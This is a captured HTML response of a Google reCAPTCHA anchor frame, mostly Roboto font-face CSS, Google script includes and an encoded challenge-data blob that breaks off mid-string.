

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le6NvElAAAAANrUO_VOlp3_xJ65HNHmcqd3Ke9B&co=aHR0cHM6Ly9vbmVwZXJjZW50b25seS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k09s34ubzej4
body_size: 49089
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wjOdPoz7v0i_Z6fRfotEgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wjOdPoz7v0i_Z6fRfotEgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wjOdPoz7v0i_Z6fRfotEgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOxNcOvw5LCh8OJw7LDmMKPwrXClERywrU/L8Kjw6YFwrlwwpLCognDgsO0bi7Ci8O1a37DsMOKbXJeHsOIR8KJwqXCvMOlw5XDoV4cFmrDscKswod0wovDlmPCqcKuw6PDnsOjwrM4w53DoMKKSRDDvRhQBgXDuiJ8w75BNmDDhyvCrcK6XyHDtMKPwqAHIQRJG8OYEsKtw43DmcKswq3CpkU6SFLCgMO1NcKfwoZ/dWLCjcKQwrXDoxE5YAjDrMO2SMKdwp7Ctz9ewrt5wqrCoMOhR8Oiw5/CiXzCvSEPw4/DrAxDwpjDocKvwrXCssKeWsOVwqPCvlTCo2/CkXF0w6DDgGrCvcKrDGYMZMOEw4DDlihZJRHDv8OaDMKUwqzDmTTDsMOLJcOED1hxVcOXX8O+fCc5asOMIsKdwp/CmMKMwrbDsxRIw4Fzw7/DgsOcJsKPW8KnE8OeF8OfecKrw73DnlnCkmPDkHB+KcKqw6jCg8O2wpXDpcKgcsOLwp3Dp0MwKCrClhjDhQNHDsKMw4bDuRHDk2Y8JsORwrtvwoNSQinCpkUpQ8K+wqnCm8Ouw6NEa8KRIcK2w6x0wrsLwrHDgsKnwrkdTG/ClcK4wpsxwp0CO8OrUMKhw5/DnyU7Y8O5PcKyw7zDt8OPVC9hw6fDnQzDgRHCjQNUGlMsGhjDn8O6PQoTwoXCiUPCm2jCkMKSwprDmcKMSS/CnAfCoCNhcU/[base64]/CjMOVwpbDu8KBw6McQMKaAMOzAMO9RlQ0w6A7Di/CkcKow5gDw6EbfQB5wqPDpxrDi8OVw514wpZ3UsOMNcKbwoo5w5QDwoPDljPDvsKKPShUwo3DoivCh3LChm/DjEzDuizCl8O9wqVRdsOTXVhLO8KAXcKcAjpXJBrCgyXDksOMw5TCvwZKwrwWc2Aww4UGwq5awpjCrnzCmVhHw4MOc3/ChcKZw7zCj8OiOF9hfcKbLWk6wolgU8KPV8OAfsK4wrxHw5bDj8KNw6Znw797d8Kiw5bCtFzDvghow7HClcO4NcKLwo1wAXDCngHCvcK0NsOuKMK1MR/Cs20TD8Ktw6nCqsO0wp51w4jCpsK2L8OWIn1bBMK+GxRBWnDClcKfw4QkwonDthzDucKxU8K0w5E5fsKrw4bCqcKcWCfDp2nCs8KyZ8O0w5HCoiLCsjIGPsO0N8KbwqHDuyDDlMKVwq3CvsKFwo4IGDbCpsOGAmEGecK/wr0bw6giwqHChFZYwrQDwqnCvwQ7QGEQJFTCnsOiXcK7ZAwpw4V2YcOywqd9ZcKGwoMaw5HDpXgEbMKqLWhdEMO6QlLCln7CvcOpQB3DiT4Pwpl8Vh47w4/DpiHCvEhkCVZdw57DkypdwoVKwrlNw4BOG8KUw4jDg1jCr8O1w7HDocOVw658OsKGwrkNw4YCwqovWMOqBcOcw6zDocKDw7fClEDDvsORw5PDi8KXw415IUs5wrvCpXrClcK/QFFQXMOZcSRxw6bDo8OYw7/DtzxJwpgOwoFYwq7DkMKWMFADw7fDo8OJc8ODw6ZRIAvCjcOWCDACwrNjHcKHwovDsw3CulXCt8OtN3bDg8O8w4TDkcO6RkLCt8O4w4xCamLCq8KWwqx8wqLDn0l3RlLDni/ClMOLfiXCo8KvFXNREMOQK8KhC8OPwpE2w7XCqWlcIsK9HsOEN8KwKcORcwDChmDCjGXChsKGCsOFOcKpwr4xTsKfQ8OOwoAXwrQOVH89WMOpTy7ClcK8wrLDj8KRw6DCg8OvNsKkQ8OkbsOjEsOgwqxcwrfCuibCgFdoeEvCtcKMb3nDjQQ/dVHDpkQDwq48LsKLQBfChzEgwokfwprCjCnDv8ONw51Qw48Cw4AoeCzCocOgwrllBG5RwrDClSrCucODccOxWcOZwqDCi1RQQxAjVmbCikTDugjDrA3Dnk8rR